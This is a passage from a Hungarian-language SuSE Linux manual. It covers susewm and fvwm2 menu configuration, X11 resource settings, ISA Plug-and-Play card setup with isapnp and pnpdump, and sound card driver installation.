- a felhasználó-specifikus konfigurációs fájlok létrehozásuk során megőrzik a régebbi konfigurációs fájlok változtatásait

<sup>&</sup>lt;sup>8</sup> az Mwm a kereskedelmi **Metrolink Motif** vagy **Metrolink Motif Runtime Libraries** része.

<sup>&</sup>lt;sup>9</sup> Az ál-ablakkezelőt, a *CDEsim* (**cdesim**) -et itt nem vesszük figyelembe. További információkat a `cdesim' csomag (`xwm' készlet) telepítése után, a /usr/share/doc/packages/ cdesim állományban találhat.

<sup>&</sup>lt;sup>10</sup> Általában ezek az ablakkezelők konfigurációs fájljainak forrásai. Ezek susewm -mel való használata során a susewm formátuma részesül előnyben.

- egységes parancsok a nyolc ablakkezelő számára
- a széles körben használt kereskedelmi alkalmazásokat integrálja az ablakkezelő menüibe, melyek nem részei a SuSE Linux-nak
- váltás a támogatott ablakkezelők között az indító szkriptek változtatása nélkül, mint amilyen a ~/.xinitrc, olyan mértékben, ahogyan az ablakkezelő ezt megengedi.

#### 9.5.1 Bejegyzések hozzáadása a menühöz

Ha bejegyzéseket akarunk a SuSE-n belül hozzáadni, létre kell hoznunk néhány fájlt, ahogyan a 9.5.1 fájllistán látható.

```
Name=Printer
Comment=Show all printers
Exec=klp
MiniIcon=printer.xpm
Icon=printer.xpm
Type=Application
```

9.5.1 fájllista: a SuSEwm menübejegyzéseinek .lnk fájlja

Itt a **Name[...]** és **Exec** bejegyzései különösen fontosak. Minden egyéb bejegyzés opcionális. Ha beírjuk, hogy **Type=TEXT**, minden program egy terminálban fog futni.

Hogy a bejegyzés létrejöjjön, a következőként kell futtatni a fájlt:

<package>.<bin>.lnk; itt a <package> abból az RPM csomagnévből áll, mely tartalmazza az idevonatkozó programot. Ha a csomagot nem az RPM segítségével telepítettük, például beüthetjük a <susewm>-et. A <bin> számára beüthetünk rövidítést is, például annak a programnak a nevét, amelyhez tartozik. Ezen túl a fájlnév kiterjesztése lehet .lnk. Ezt a fájlt át kell mozgatnunk a /etc/X11/susewm/AddEntrys alkönyvtárba. Attól függően, hogy melyik alkönyvtárba mozgattuk át a fájlt, a bejegyzés fel fog tűnni a hozzátartozó almenüben.

#### Hogyan használjuk a susewm-et

A susewm-et két különböző módon használhatjuk:

- Még nem rendelkezünk saját konfigurációs fájlokkal, de a munkafelületünket megfelelően akarjuk beállítani.
- Már vannak konfigurációs fájljaink, de a szoftverünket a YaST segítségével telepítettük, ezért a menük már nem tükrözik a jelenlegi állapotot.

Ebben az esetben következőkről feltételezzük, hogy telepítve vannak:

- A linux-rendszerünk és az X Window Rendszer (XFree86) telepítve, rendesen beállítva és futásra készen van.
- Az *fvwm2* ablakkezelőt használjuk (ami az alapértelmezett a SuSE Linux-ban), de lehet más támogatott ablakkezelőnk is.
- A susewm telepítve van az általános beállításokkal.

- Egyszerű felhasználóként jelentkezzünk be, (például a mintafelhasználóként, amelyet a *YaST* segítségével hoztunk létre a szokványos telepítéskor), de ne 'root'-ként.
- A nyelvet angol-ra állítottuk. Ugyanazok a feltételek vonatkoznak a német menükre is.

A következőket tehetjük. Ha a bal egérgombbal a képernyőre kattintunk (a háttér tetszőleges pontjára), egy menü jelenik meg. Ezt `munkamenü'-nek hívjuk. Itt a munkánkhoz leggyakrabban használt programok listája tűnik elő (ez függ az egyedi felhasználótól).

Az ebben a menüben lévő utolsó bejegyzés ('Window Manager') tartalmaz egy almenüt, ami a futó ablakkezelőre vonatkozó beállításokat és változtatásokat tartalmaz. Ha más ablakkezelőt akarunk használni, csak használjuk az 'Other window managers' menüben kínálkozó lehetőségeket.

A 'Window Manager' menüben kattintsunk a 'Configuration' menüpontra. Ebben az almenüben több választási lehetőséget találunk mind a négy menürészről.

- Az első menürészben lévő választási lehetőségek a *susewm*-ről szóló dokumentációk olvasására vonatkoznak. Itt ebben a fejezetben nem tárgyalt részletek is vannak.
- A második részben PC-nk konfigurációs fájljainak *editor*-ral való megváltoztátására vonatkozó lehetőségek vannak.
- A harmadik menürész segít abban, hogy az általunk választott nyelven hozzunk létre felhasználófüggő konfigurációs fájlt.

Az fvwm2 `munkamenü'-jéről szóló képernyőfotó látható a 9.10 ábrán.

Ha azt választjuk, hogy felépítünk egy konfigurációs fájlt (a harmadik menürészből), egy ablak jelenik meg a *mksusewmrc*-vel (ez a program része a *susewm*-nek). Csak olvassuk a szövegeket, és nyomjuk meg a megfelelő gombot, ha kérdeznek.

Ez minden; ezek után már képesek vagyunk szerkeszteni a \$HOME könyvtárunkban frissen létrehozott konfigurációs fájlt. A *susewm* majdnem mindent elvégez az új konfigurációs állománnyal kapcsolatban.



Ha valaha némiképp meg akarjuk változtatni a munkaasztal beállításait, először létre kell hoznunk a saját konfigurációs fájljainkat. Ennek mikéntjét lásd feljebb. Ezek után csak változtatni tudjuk a fájlt. Ha *teljesen más* konfigurációs fájlokat akarunk írni, ne használjuk a *susewm*-et.

## Egy példa

A színes munkaasztal szép, de mi a teendő, ha a hardver (memória, processzor, merevlemez) nem eléggé gyors. Nem az az ablakkezelő célja, hogy minden erőforrást felhasználjon az ikonok animációjára és egyéb játékszerekre.

Íme, egy tipp arra, hogy mit tegyünk, ha úgy érezzük, hogy a gépünk túl lassú, ha elindítjuk az *fvwm95*-öt vagy az *fvwm2*-t. A legtöbb problémát az okozza, hogy több száz ikont töltünk be. Három lehetőség van:

| Work menu                   | 1                         |                                      |
|-----------------------------|---------------------------|--------------------------------------|
| ∭ XTerm                     | =                         |                                      |
| Emacs                       |                           |                                      |
| News                        |                           |                                      |
| PeMail                      |                           |                                      |
| MetScape                    |                           |                                      |
| <u>C</u> alculator          | -                         |                                      |
| <br>Top                     |                           |                                      |
| ∰ Xm <u>a</u> n             | -                         |                                      |
| A Loc <u>k</u> Screen       | -                         |                                      |
| <br>8 Configuration ▷       | -                         |                                      |
| <br>■ Window Operations >   |                           |                                      |
| Wind <u>o</u> w Manager 🗈 🖻 | F∨wm2                     | 1                                    |
|                             | 👔 Other window managers > |                                      |
|                             | 😰 Modules 🕞 🖂             |                                      |
|                             | 📓 Configuration 🕞 🖻       | Configuration                        |
|                             | 🟦 Fvwm2 man pages 🛛 🖻     | 𝑔 About (PS )                        |
|                             | 属 Restart Fvwm2           | 💡 About (TeX-dvi)                    |
|                             | Exit Exit Fvwm2 and X     | 9 About CDEsim                       |
|                             |                           | g susewm keys                        |
|                             |                           | 💌 View system wide configuration fil |
|                             |                           | Edit ~/.fvwm2rc in Emacs             |
|                             |                           | Edit ~/.fvwm2rc in Vi                |
|                             |                           | Edit ~/.fvwm2rc in \$EDITOR          |
|                             |                           | Build German ~/.fvwm2rc              |
|                             |                           | Build English ~/.fvwm2rc             |
|                             |                           | Build Spanish ~/.fvwm2rc             |
|                             |                           | E Configuration of other WM          |

9.10 ábra: Beállító menük az ablakkezelő számára

- Távolítsuk el a 3dpixms -t; ha nagy ikonokat sem akarunk, akkor a 3dpixm -et is.
- A YaST-ban a 'Rendszeradminisztrátor' menüben, a 'Konfigurációs fájlok változtatása' almenüben a SUSEWM\_XPM=no változó beállítható, amely a fentiekkel megegyező eredményre vezet. Ha közvetlenül a /etc/rc.config fájlban állítottuk át a változót, ne felejtsük el utána elindítani a SuSEconfig-ot.
- Távolítsuk el az ikonokat a konfigurációs fájlból.

Az első megoldás nagyon egyszerű. Csak indítsuk el a YaST-ot, és távolítsuk el az említett csomagokat. A YaST a susewm-mel együttműködve biztosítja a rendszerszintű ablakkezelő-beállítások módosítását. Ha felhasználószintű konfigurációs fájljaink vannak, kifejezetten azokat kell módosítani, a megfelelő ablakkezelő menüje segítségével, ahogyan már fentebb leírtuk.

A második módhoz nincs szükség további magyarázatra.

A harmadik módszer: engedjük, hogy a *susewm* létrehozza a konfigurációs fájlokat a fentebb leírt módon. Ezután távolítsunk el minden, ikonokat betöltő részt.

Most már az *fvwm95* vagy az *fvwm2* sokkal gyorsabban indul el. És, ahogyan az előbb említettük, a konfigurációs fájlokban minden szükségessé vált személyes változtatás megmaradhat, még akkor is, ha a *susewm*-et másodszor is segítségül hívjuk.

```
AddToMenu thiswmpopup "Fvwm2" Title

+ "Other windowmanagers%small.warning_3d.xpm%" Popup otherwmpopup

+ "Configuration%small.checklist2_3d.xpm%" Popup susewmpopup

+ "" Nop

+ "Fvwm2 Restartt%small.restart_suse_3d.xpm%" Restart fvwm2

+ "Exit Fvwm2 and%small.exit.xpm%" Function QuitSave

# end popup thiswmpopup
```



```
AddToMenu thiswmpopup "Fvwm2" Title

+ "Other window manager" Popup otherwmpopup

+ "Configuration" Popup susewmpopup

+ "" Nop

+ "Fvwm2 Restart" Restart fvwm2

+ "Exit Fvwm2 and X" Function QuitSave

# end popup thiswmpopup
```

9.5.3 fájllista: az . fvwm2rc menübejegyzései ikonok nélkül

## 9.6 A konfiguráció személyreszabása

Ahogy fentebb ígértük, most az asztal felületét és működését fogjuk beállítani–miért vásárolnánk egy előre beállított felületet, ha magunk is be tudjuk állítani?

Először néhány általános információ az asztal beállításáról-két hely van, ahol ezeket beállíthatjuk

- az X Window rendszer alapértelmezett beállításai az alkalmazások számára
- az ablakkezelő konfigurációs fájljai, ahogy a 9.4 fejezetben (298. oldal) említettük

#### X11-alkalmazások alapbeállításai

#### Általános beállítások

Majdnem mindegyik X11 alkalmazásnak megvan a maga alapártelmezett beállítása. Ezt a beállítást a /usr/X11R6/lib/X11/app-defaults<sup>11</sup> helyre másolja a rendszer a telepítéskor. Itt olyan fájlok találhatók, mint például az Xarchie. Vessünk egy pillantást erre a fájlra (pl. **less Xarchie**). A következőket sorokat találjuk itt:

#### Xarchie.color\*background: powder blue

Ne aggódjunk a kódolt nevek miatt: egyelőre nem kell megértenünk őket. X11 alatt minden program "Widgets"-ből épül fel<sup>12</sup>. Esetünkben van egy

<sup>&</sup>lt;sup>11</sup> Nagyon hasznos az ilyen hosszú és nehezen érthető nevekhez aliast rendelni.

<sup>&</sup>lt;sup>12</sup> A "Widget"-et tekintsük "téglá"-nak. A szót a "windows"-ból és a "gadget"-ből rakták össze.

*fő widget*, ami a fő ablak (ezt hívják meg először). Minden más program a szülőjének a *gyerekwidget*-je (többé-kevésbé). Ez azt jelenti, hogy minden gyerekwidget pontosan *egy* szülővel, és egy vagy több *gyerekwidgettel* rendelkezik. Mindegyik widget egyedi névvel rendelkezik.

Az ablakokat és az widget-eket nem szabad összekeverni. Egy görgetősáv – például – önmagában is ablaknak számít (ablak minden díszítés nélkül). Egy widget tartalmazhat gögetősávot, szövegmezőt és egyéb jellemzőket is.

Ez arra következtetésre vezet minket, hogy minden ablak és az összetevői egyedi névvel illethetők. A példánkban ez a következőt jelenti:

- Az első szó egészen az első pontig (Xarchie) az xarchie program legfelső szintű widgetjének a neve. (Megállapodás, hogy az alkalmazások nevét nagy kezdőbetűvel írjuk).
- A pont után van egy `color'. Ez természetesen a színt jelenti. De melyiket?
- Azután egy `.' következik. Ez a pont ugyanígy lehetne egy csillag (`\*') is.
  - A `.' azt jelenti, hogy ez egy közvetlen hierarchia.
  - A `\*' egy helyettesítő karakter. Ez azt jelzi, hogy a két ablak között esetleg további ablakok találhatók.
- A "background" szó mutatja, hogy melyik színt fogjuk beállítani. Ide bármilyen előre definiált színt beírhatunk.

#### Felhasználó-szintű beállítások

Azért, hogy minden felhasználónak lehessenek saját beállításai, létezik egy ~/.Xresources fájl a HOME könyvtárban. A `.' az elején jelzi, hogy rejtett fájlról van szó.

Minden felhasználó-szintű beállítást ebben a fájlban lehet elkészíteni. Például definiálhatjuk azt, hogy minden ablak háttere sárga legyen, kivéve a fő ablakét, amelyiknek pirosnak kell lenni.

Visszatérve a fenti példához, ez azt jelenti, hogy felülírhatjuk a rendszerszintű beállításokat (app-defaults fájlokban) az ~/.Xresources fájlban levőkkel. Tehát ha beállítjuk a következőket a ~/.Xresources fájlban:

#### Xarchie.color\*background: gold

az xarchie alkalmazás aranyszínű háttérrel indul.

Nem csak az ablakok színét, de szinte bármilyen jellemzőjét megváltoztathatjuk. Ehhez egy hasznos program az *editres* ("editres" jelentése EDitRE-Sources). Ez a kis eszköz megjeleníti egy adott program összes erőforrását, és lehetővé teszi számunkra, hogy futás közben változtassuk meg ezeket (láthatjuk, mit csináltunk).

Íme néhány példa arra, hogy miket állíthatunk át:

| Xarchie.color*background:            | powder | blue |
|--------------------------------------|--------|------|
| Xarchie.color*SimpleMenu*background: | wheat  |      |
| Xarchie.color*Command*background:    | wheat  |      |
| Xarchie.color*MenuButton*background: | wheat  |      |
| Xarchie.color*Text*background:       | wheat  |      |

## Indulási paraméterek beállítása

Van egy harmadik mód arra, hogy befolyásoljuk egy alkalmazás működését; futás közben paramétereket adhatunk át neki. Ezeket a paramétereket akár az ablakkezelőnk konfigurációs fájljába is rakhatjuk, ha épp onnan akarjuk indítani az alkalmazást.

Például indíthatunk egy programot másik betű- és háttérszínnel (bg=background, háttér fg=foreground, betűszín):

#### xterm -bg darkblue -fg white

Egy kék xterm programot kapsz fehér betűkkel.

## A konfigurációs lehetőségek hogyan "működnek"?

Először is, a rendszerszintű beállítások az X Window rendszer indulásakor állítódnak be. Magukat a beállításokat az X szerver adminisztrálja az X Resource adatbázisban, *xrdb*. Ha azt szeretnénk, hogy a megváltoztatott beállítások rendszerszinten is érvénybe lépjenek, szükséges a forrásfájlok manuális javítása.

Amikor az X szerver elindul, az ideiglenes X szerver Resource adatbázis felépítése során az alkalmazások különböző beállításait a következő sorrendben kezelik:

## Beállítások hierarchiája

- Először az összes rendszerszintű beállítást a /usr/X11R6/lib/X11/ app-defaults fájlból olvassa a rendszer.
- Ha van felhasználó-szintű beállításunk a ~ . Xresources fájlban, akkor ezek felülírják a fenti beállításokat.
- Ha egy alkalmazást konkrét paraméterekkel indítunk, ezek a beállítások felülírják a legutolsót. Ezek a legmagasabb prioritásúak.



Abban az esetben, ha ezeknek a változásoknak nincs hatásuk az alkalmazás működésére, gyakran segít, ha a megfelelő widget nevét kis- illetve nagybetűvel írjuk.

## V. rész

# A Linux és a hardver
# 10. fejezet A Linux és a hardver

Fordította: Csiszár Imre

# 10.1 Előzetes megjegyzések

Ma már kisebb-nagyobb erőfeszítés árán majdnem minden hardverösszetevő integrálható a Linux-rendszerbe. Ez a fejezet azt ismerteti, hogy ezt az egyes esetekben hogyan végezhetjük el, és milyen szoftverek állnak rendelkezésünkre. A *nyomtatás*-sal kapcsolatos problémák megoldását lásd a 12 fejezetben (351. oldal). *Faxolás*-i gondok esetén olvassuk el a 6.10 fejezetben (207. oldal). Az *ISDN eszközök* használatához a 6.2 fejezetben (175. oldal), a *PCMCIA-hardver*-ek használatához a 11 fejezetben (335. oldal) találunk információkat.

# 10.2 Kártyák

A szabványos PC-k általában ISA ("Industry Standard Architecture") vagy PCI ("Peripheral Component Interconnect") csatlakozójú kártyákat tartalmaznak.

Az AGP ("Accelerated Graphics Port") kivételes eset, mivel az ehhez a porthoz csatlakoztatott kártyák a PCI buszon is láthatók, és a rendszer logikailag pontosan ugyanúgy kezeli ezeket, mint a PCI kártyákat. PCMCIA kártyákkal elsősorban hordozható számítógépekben (laptop, notebook) találkozhatunk. Ezekkel a kártyákkal kapcsolatban a 11 fejezetben (335. oldal) olvashatunk információkat.

## 10.2.1 ISA és PCI kártyák

Az alábbiakban közelebbről is megvizsgáljuk az ISA és PCI kártyákat. A kártyák beállítását a hangkártyák példáján keresztül mutatjuk be.

## ISA kártyák

Az ISA kártyák a legrégebbi fajta PC-kompatibilis bővítőkártyák. 8 vagy 16 bites buszhoz csatlakoznak, amely 8 MHz frekvencián működik. Számos alaplap esetén lehetséges az ISA busz frekvenciájának megemelése, de ez gyakran problémákhoz vezethet. Az ISA kártyák három kategóriába sorolhatók:

- Régi típusú kártyák: Ezeknek a kártyáknak a konfigurálását, például az adott kártya által használt I/O címek, megszakítások és DMA csatornák beállítását, teljes mértékben kézzel kell elvégezni a kártyán található jumperek vagy mikrokapcsolók segítségével. Ellenőrizni kell azt is, hogy nem használja-e egyszerre két vagy több kártya az olyan erőforrásokat, mint az IRQ vagy a DMA csatornák. Ezért az ilyen kártyák beállítása kissé nehézkes.
- Jumper nélküli kártyák: Az első generációs ISA kártyákhoz viszonyítva a jumper nélküli kártyák előnye, hogy az erőforrások beállítása már nem jumperekkel, hanem egy speciális konfiguráló programmal történik. Ezek a programok azonban általában csak DOS alatt állnak rendelkezésre, így Linux alatt nem használhatók.
- P'n'P kártyák: A Plug and Play kártyák a jumper nélküli kártyák logikus továbbfejlesztései. Ezek a kártyák tárolják a konfigurációs adatokat és a lehetséges beállítások listáját, így egy speciális program vagy meghajtóprogram lekérdezheti a rendszerben lévő P'n'P kártyákat, és beállíthatja azokat oly módon, hogy ne ütközzenek egymással. Ha egy kártya nincs beállítva, akkor az gyakorlatilag nem létezik a rendszer számára. Linuxban a P'n'P rendszerű kártyák beállítására az `ap' készletbe tartozó `isapnp' csomag szolgál, amely két programot tartalmaz, a pnpdumpot és az isapnp-t.

## Hogyan aktiválhatók a P'n'P kártyák az isapnp eszközök segítségével?

Hajtsuk végre az alábbi lépéseket:

- Jelentkezzünk be `root' felhasználóként (azaz rendszergazdaként).
- Ha a /etc könyvtárban már létezik egy isapnp.conf fájl, előbb készítsünk biztonsági másolatot róla átnevezéssel. meggyfa:/ # mv /etc/isapnp.conf /etc/isapnp.conf.bak
- Adjuk ki a következő parancsot: meggyfa:/ # pnpdump -c > /etc/isapnp.conf, ezzel létrehoztuk a /etc/isapnp.conf fájlt. A -c paraméter hatására a pnpdump program oly módon készíti elő a kimeneti fájlt, hogy a P'n'P eszközök azonnal aktiválódjanak.

• Ha kiadjuk az

meggyfa:/ # isapnp /etc/isapnp.conf,

```
parancsot, a gépben lévő P'n'P kártyák aktivizálódnak. A SuSE Linux rendszerben ez a rendszer minden indításakor automatikusan megtörténik.
```

## Lehetséges hibaforrások

**Tünet:** A **pnpdump** a "No boards found" hibaüzenettel tér vissza. Előfordulhat az is, hogy egy vagy több telepített ISA P'n'P kártyát nem ismer fel a rendszer.

## Lehetséges magyarázatok:

 A rendszerben nem található P'n'P kártya: ellenőrizzük, hogy milyen kártyák találhatók a számítógépben, és olvassuk el a kártyák leírását. Szükség esetén kérdezzük meg a kereskedőt, akitől a számítógépet vásároltuk, hogy milyen kártyák vannak a gépben.

- A kártya hibás: győződjünk meg róla, hogy minden kártya megfelelően helyezkedik-e el a csatlakozóaljzatban. Ellenőrizzük, hogy a kártyák más operációs rendszer alatt működnek-e.
- Vannak olyan kártyák, amelyek használhatók ISA P'n'P kártyaként is, de rögzítetten is kioszthatók számukra az erőforrások (például egyes 10 Mbites NE2000 ISA Ethernet-kártyák, SMC 1660). A két üzemmód között általában egy DOS program segítségével lehet átkapcsolni. A kártyák beállításától függően ezek nem jelennek meg a pnpdump program kimenetében.
- Van néhány olyan ISA P'n'P kártya, amely nem működik, ha a gépben más ISA P'n'P kártyák is találhatók. Ilyenkor a *pnpdump* kimenetében csak az egyik kártya látható. Előfordulhat, hogy valamelyik kártya úgy van beállítva, hogy ne ISA P'n'P kártyaként működjön (például egy a kártyán lévő jumper segítségével rögzített erőforrások használatához lett beállítva).
- Akad néhány olyan kártya, amely a *pnpdump* futtatása után alaphelyzetbe áll vissza. SCSI kártyák esetén ez a számítógép lefagyását okozhatja, például abban az esetben, ha a gyökér (root) partíció az adott vezérlőhöz tartozik. Ha ilyen probléma lép fel, próbáljuk meg a kártyát úgy beállítani, hogy ne ISA P'n'P kártyaként működjön. Esetleg a kártyát ne a Linux alatt inicializáljuk, hanem (DOS-ból) a *loadlin* program segítségével töltsük be a Linux operációs rendszert, ebben az esetben a kártya a Linux elindításakor már inicializálva lesz.
- **Tünet:** Az *isapnp* parancs futtatásakor vagy az operációs rendszer indításakor az alábbi hibaüzenet jelenik meg:
  - \* LD setting failed, this may not be a problem.
  - \* Try adding (VERIFYLD N) to the top of your script
  - \*
  - \* Error occurred requested `LD2` on or around line 319
  - \* --- further action aborted
- **Megoldás:** Kövessük a hibaüzenet által tartalmazott javaslatot, és szúrjuk be az alábbi sort az /etc/isapnp.conf fájl elejére

(VERIFYLD N)

A fájl a következőképpen néz ki:

```
# [...]
# (DEBUG)
(VERIFYLD N)
(READPORT 0x0203)
(ISOLATE)
(IDENTIFY *)
# [...]
```

**Tünet:** Az *isapnp* parancs futtatásakor vagy az operációs rendszer indításakor az alábbi hibaüzenet jelenik meg:

#### [...]

```
/etc/isapnp.conf:66 --
Fatal - resource conflict allocating 16 bytes
of IO at 220 (see /etc/isapnp.conf)
/etc/isapnp.conf:66 -- Fatal - IO range check
attempted while device activated
/etc/isapnp.conf:66 -- Fatal - Error occurred
executing request '<IORESCHECK> ' --- further
action aborted
```

**Megoldás:** Valószínűleg ütközés van a /etc/isapnp.conf fájlban megadott értékek és a rendszer által már használt erőforrások között. Hasonlítsuk össze a /etc/isapnp.conf tartalmát a kérdéses erőforrásokkal kapcsolatos információkkal, amelyek a /proc könyvtárban találhatók. Ez a lépés nem szükséges, ha a -c beállítással engedélyeztük a *pnpdump* program számára, hogy saját maga végezze el a kiosztást.



Ha a számítógép beállító programjában (setup) az ISA P'n'P erőforrások BIOS-on keresztüli beállítása engedélyezve van, számos esetben zavarok támadhatnak. Ilyenkor le kell tiltanunk ezt a beállítást. Mivel a konfigurálást a *pnpdump/isapnp* végzi el, nem szükséges a setupban engedélyezni ezt a beállítást.

Ha a probléma ennél összetettebb, tanulmányozzuk az `isapnp' csomag terjedelmes dokumentációját, amely az /usr/doc/packages/isapnp könyvtárban található a számítógépen. A jelen alfejezet végén részletes áttekintés található a P'n'P kártyák beállításával kapcsolatban. A P'n'P kártyák beállítását egy hangkártya példáján keresztül mutatjuk be.

## PCI kártyák

A PCI buszhoz csatlakozó kártyákat rendszerint egyáltalán nem kell beállítania a felhasználónak. A PCI buszt leíró szabványban megkísérelték megszüntetni a korábbi buszrendszer korlátait, ezért egy intelligens, automatikus beállítási módot dolgoztak ki. Minden PCI kártyát a számítógép BIOS-a aktivál a rendszer indításakor. A felhasználónak általában lehetősége van a megszakítások kiosztási módjának befolyásolására a BIOS beállításai segítségével. A Linux induláskor közvetlenül a PCI BIOS-ból olvassa ki a PCI eszközök beállításait, és ezeket az adatokat használja a PCI alrendszer információinak megjelenítésére.

Ha kiadjuk az

meggyfa:/ # **lspci -tv** 

parancsot, megtekinthetjük a Linux által felismert összes PCI eszköz listáját: A következő alfejezetben elvégezzük egy PCI hangkártya beállítását is.

# 10.3 Hangkártyák

A piacon jelenleg alapvetően kétfajta hangkártya kapható, az ISA és a PCI hangkártyák, az előbbiek mindazonáltal a jelek szerint ma már lassan kihalóban vannak. Úgy tűnik, az ISA kártyák gyártása hamarosan megszűnik. A SuSE Linux jelenleg kétféle módon támogatja a hangkártyákat.

```
-[00]-+-00.0 Intel Corporation 440BX/ZX - 82443BX/ZX Host bridge
+-01.0-[01]----00.0 Nvidia Corporation Riva TNT
+-04.0 Intel Corporation 82371AB PIIX4 ISA
+-04.1 Intel Corporation 82371AB PIIX4 IDE
+-04.2 Intel Corporation 82371AB PIIX4 USB
+-04.3 Intel Corporation 82371AB PIIX4 ACPI
+-06.0 Adaptec 7890
09.0 Digital Equipment Corporation DECchip 21140 [FasterNet]
```

10.2.1 képernyőlista: Az lspci -tv parancs kimenete

Az egyik lehetőség az 'opso' csomag vagy az 'opsod\_up' csomag (demo), illetve többprocesszoros rendszer esetén az 'opso\_smp' csomag és az 'osodsmp' (demo) csomag telepítése, amely a 'pay' készletben található.

A másik lehetőség a hangkártyákat támogató kernelalapú modulok használata.

#### 10.3.1 OSS / OSSdemo

Ezek a csomagok ideálisan alkalmasak ISA és ISA-P'n'P hangkártyák beállítására. Az 'opso' és az 'opso\_smp' csomag már regisztrált a SuSE felhasználók számára, így teljes mértékben működőképes. Az 'opsod\_up' és az 'opsod\_smp' csomagok viszont még nem engedélyezettek, ezért csak 20 percig működnek.

Az OSS vagy az OSSdemo hangkártya-meghajtóprogramok használata:

- Telepítsük a 'pay' készletben található fenti csomagok valamelyikét a YaST használatával.
- Váltsunk rendszergazdaként ('root') a /tmp mappában a megfelelő telepítési könyvtárra, és futtassuk az oss-install programot: meggyfa:/ # cd /tmp/opso-3.8.1z
- meggyfa:/tmp/opso-3.8.1z # ./oss-install
- A program keresztülvezet a meghajtóprogram telepítésén.
- Miután a program lefutott, az

```
meggyfa:/tmp/opso-3.8.1z # soundon
```

paranccsal tölthetjük be, és vehetjük használatba az OSS meghajtóprogramokat.

Amennyiben inkább a kernelmodulokat szeretnénk használni a hangkártyához, olvassuk el a következő alfejezetet.

#### 10.3.2 Hangkártyák támogatása Linux alatt

Hangkártya Linux alatti használatához az alábbiakat kell tennünk:

- A hardver azonosítása:
  - Milyen típusú a beállítandó kártya (gyártó, a kártyán lévő lapka típusa)?

- Milyen fajtájú (ISA, ISA-P'n'P, PCI) a kártya?
- A hardver beállítása:
  - Jumperek beállítása, illetve konfigurálás az isapnp eszközök használatával.
- a meghajtóprogram telepítése és betöltése:
  - A kernelmodulok betöltése vagy az OSS meghajtóprogram elindítása.

A következőkben részletesen áttekintjük a fenti lépéseket.

- A hardver azonosítása:
  - Régi típusú ISA hangkártyák

Még ma is széles körben használnak ilyen kártyákat, elsősorban a régebbi számítógépekben. Beállításukra a kártyán található átkötések (jumperek) szolgálnak. Ezekkel adhatók meg a használt erőforrások (I/O címek, IRQ vonalak és DMA csatornák).

- ISA P'n'P hangkártyák

Ezek a kártyák abban térnek el a régebbi kártyáktól, hogy az erőforrások (I/O címek, IRQ, DMA) szoftver segítségével állíthatók be. Így ezeknél a kártyáknál már nincs szükség jumperek használatára.

- PCI hangkártyák

A PCI hangkártyák beállítása a legegyszerűbb. A buszon található kártyákat a számítógép automatikusan konfigurálja. A meghajtóprogramok szoftveres illesztőfelületen keresztül érhetik el a kártya erőforrásait.

- A hardver beállítása:
  - Régi típusú ISA hangkártyák: A hangkártya szolgáltatásaitól függően különböző erőforrásokat kell beállítani. Az alábbi példa egy Creative Soundblaster 16 hangkártya beállítását mutatja be:

#### I/O címek

A következő I/O címek érvényesek ezen kártya esetén:

- \* Audio I/O
- \* Játékport
- \* MPU-401
- \* FM-Szintézis

Csak az audio I/O (**0x220**, 0x240, 0x260 vagy 0x280) és az MPU-401 (0x300 vagy 0x330) módosítható. A játékport (0x200) és az FM szintézis (0x388) címe alapértelmezés szerint rögzített.

#### Megszakítások (IRQ-k)

A kártya saját megszakítást igényel. Ez lehet IRQ 2, 5, 7 vagy 10.

#### DMA csatornák

A beállítási lehetőségek DMA 0, 1, 3, 5, 6 vagy 7. 8 bites adatátvitel esetén DMA 1, 16 bitesnél a DMA 5 az alapértelmezett.

A hangkártya jumpereit úgy kell beállítani, hogy a kártya által használt erőforrások ne ütközzenek a számítógépben található más kártyák által használt erőforrásokkal. Jegyezzük fel a beállításokat. – ISA P'n'P hangkártyák: Az ilyen kártyák erőforrásait speciális szoftverrel kell aktivizálni. Az OSS használata jelentősen megkönnyíti ezeknek a kártyáknak a használatát, mivel ez a program automatikusan keresi a kártyákat, és azonnal beállítja azokat. A P'n'P kártyákhoz kernelalapú meghajtók is használhatók, azonban ilyenkor a kártyát a kernelmodulok betöltése előtt aktivizálni kell. A Linux 'isapnp' programcsomagja használható erre a célra. A pnpdump program egy konfigurációs fájlt hoz létre, amely felsorolja a rendszerben található P'n'P kártyák összes erőforrását. Ezt a listát ezután kézzel szerkeszthetjük, ha másképpen szeretnénk kiosztani a kártyák számára az erőforrásokat.

Írjuk be az

#### meggyfa:/ # pnpdump -c > /etc/isapnp.conf

parancsot, ennek hatására létrejön a /etc/isapnp.conf fájl.

Az alábbiakban egy Creative Soundblaster AWE64 hangkártya aktivizálása látható:

```
# This is free software, see the sources for details.
# This software has NO WARRANTY, use at your OWN RISK
#
# For details of this file format, see isapnp.conf(5)
#
# For latest information and FAQ on isapnp and pnpdump see:
# http://www.roestock.demon.co.uk/isapnptools/
±
# Compiler flags: -DREALTIME -DNEEDSETSCHEDULER -DABORT_ONRESERR
#
# Trying port address 0203
# Trving port address 020b
# Board 1 has serial identifier 54 17 0e db 74 9e 00 8c 0e
# (DEBUG)
(READPORT 0x020b)
(ISOLATE PRESERVE)
(IDENTIFY *)
(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
# Card 1: (serial identifier 54 17 0e db 74 9e 00 8c 0e)
# Vendor Id CTL009e, Serial Number 386849652, checksum 0x54.
# Version 1.0, Vendor version 2.0
# ANSI string -->Creative SB AWE64 Gold<--
# Logical device id CTL0044
#
     Device supports vendor reserved register @ 0x38
     Device supports vendor reserved register @ 0x3a
#
#
     Device supports vendor reserved register @ 0x3b
#
     Device supports vendor reserved register @ 0x3c
#
     Device supports vendor reserved register @ 0x3d
# Edit the entries below to uncomment out the configuration required.
# Note that only the first value of any range is given, this may be changed if
# required
# Don't forget to uncomment the activate (ACT Y) when happy
(CONFIGURE CTL009e/386849652 (LD 0
     ANSI string -->Audio<--
#
```

